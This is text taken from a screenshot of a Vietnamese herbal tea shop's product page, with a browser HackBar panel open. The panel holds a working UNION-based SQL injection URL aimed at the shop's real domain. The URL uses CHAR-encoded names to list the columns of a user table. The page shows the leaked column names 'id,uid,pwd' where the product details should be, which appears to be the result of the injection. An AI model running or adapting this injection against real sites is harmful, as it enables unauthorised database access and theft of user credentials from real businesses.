 DNTN Trà Thảo Dược
Nguyên Thái Trang
Nhập sản phẩm tìm kiếm ...
Ngôn ngữ:
Trà Thảo Dược Thiên Nhiên
Hotline: 0918313010
Trang Chủ
Giới Thiệu
Sản Phẩm
31
Tin Tức
Đại Lý
Liên Hệ
$
Tiền Tệ
VND ▼
Thành Tích
GIẢI THƯỞNG VÀNG
HÀNG VIỆT NAM CHẤT LƯỢNG CAO
Danh Mục
» Trà Atiso
» Cao Atiso
» Trà Diệp Hạ Châu
» Trà Củ Ráy
» Trà Bồ Công Anh
» Trà Hà Thủ Ô
Thông tin chi tiết
id,uid,pwd (Mã số: 2 )
Giá: 16 VND
Đặt hàng
Thông tin chi tiết sản phẩm:
7
Giỏ Hàng
Giỏ Hàng của bạn:
Tổng: 0 sản phẩm
Hỗ Trợ Trực Tuyến
0918313010
0908534753
skype
S Call
S Chat
f
g+
You
Tube
Tin Mới
Để lại Lời nhắn
Elements
Console
Sources
Network
HackBar
»
2
LOAD URL
SPLIT URL
EXECUTE URL
SQLI
URL
https://www.nguyenthaitrang.com.vn/?
frame=product_detail&id=-328 UNION SELECT
1,2,unhex(hex(group_concat(column_name))),4,5,6,7,8,9,10,11,12,13,
14,15,16 from information_schema.columns where
table_name=CHAR(116,98, 108, 95, 117, 115, 101, 114)--
Enable POST
ADD HEADER
Console
top ▼
Filter
Default levels ▼
Mixed Content: The page at 'http ?frame=product_detai… 115, 101, 114)--:1
s://www.nguyenthaitrang.com.vn/?frame=product_detail&id=-328%20UNION%20…wh
ere%20table_name=CHAR(116,98,%20108,%2095,%20117,%20115,%20101,%20114)--'
was loaded over HTTPS, but requested an insecure script 'http://www.skypea
ssets.com/i/scom/js/skype-uri.js'. This request has been blocked; the
content must be served over HTTPS.
GET https://www.nguyenthaitrang. ?frame=product_detai…15, 101, 114)--:679
com.vn/10 404